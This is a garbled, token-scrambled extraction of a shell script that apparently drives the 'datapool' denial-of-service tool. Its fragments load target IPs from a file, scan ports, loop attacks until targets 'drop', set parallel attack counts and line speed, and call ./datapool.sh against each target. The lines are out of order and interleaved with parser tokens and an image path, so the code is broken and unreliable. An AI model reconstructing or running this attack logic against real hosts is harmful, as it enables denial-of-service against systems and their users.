 [ ! -f ./ips.txt ]
echo $ATTACKIP was dropped by $LASTATTACK
trap rm -f ./output.txt  1 2 3 15
SC,N,if,
,SC,N,case,in,N,
,SC,N,case,in,N,
echo Please create ./ips.txt with a list of IPs to attack before running.
echo There was an error running the script...exiting.
;,then,
N,
N,
exit 1
,
,
;,
;,
. ./datapool.fc
LOOPATK=0
;,then,
,
[ ! -f ./datapool.fc ]
echo $ATTACKIP was not avaliable.
,fi,
,},
,fi,SC,N,if,
N,
N,
echo Usage: $0 [-i] [source ip] [-v] [logfile] [-p] [portlow-porthigh]
getopts p:v:l:i:xask OPTION
echo , word="Dude
echo The following ports are open on $ATTACKIP:
N,function,SC,{,
N,SC,N,while,
N,
N,
echo [-s] [-l] [T1|T3|OC3|Modem|Slowass] [-x] [-k] [-a] [-t] [# of attacks]
LOOPATK=1
cat ./output.txt
,
;,do,SC,N,case,in,N,
;,
;,
echo [-r] [attackname]
usage2
echo $ATTACKIP was attacked
,
N,N,
N,
N,
echo Options:
clear
./ips.txt
,
esac,done,
esac,
,done,
esac,
,done,
echo [-p]: Specifies port range to scan.  ex: -p 1-1024
nfo
echo Attack completed.
[ $LOOPATK = 0 ]
,
done,
,
,
SC,N,if,
echo [-x]: "Don't stop till they drop"
123
echo Beginning attack...
,
,else,
echo [-v]: Logs results of scan to file.  ex: -v logfile.log
;,then,
true
,
,
,SC,N,while,
echo [-s]: Scan ports only.
read ATTACKIP
,
,SC,N,while,
;,do,SC,N,while,
echo [-l]: Specifies line speed.  Choose from T1
echo Attacking $ATTACKIP...
,
do,
do,
echo [-i]: Specifies source IP.  ex: -i 127.0.0.1
./datapool.sh $@ -d $ATTACKIP /dev/null /dev/null
,
,
,
echo [-k]: Wait till host is online
/dev/null
,
echo [-a]: Loop attack. (Used with -k and -x can keep a connection dropped.)
,
echo [-t]: Number of simultaneous attacks to launch. ex: -t 4
,
echo [-r]: Run this attack only. ex: -r onetwothreefour
,
echo        Note: attacknames can be found in datapool.fc